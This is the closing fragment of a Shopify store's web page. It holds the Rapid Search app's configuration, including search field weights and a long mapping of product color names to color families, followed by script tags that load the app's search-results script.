2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
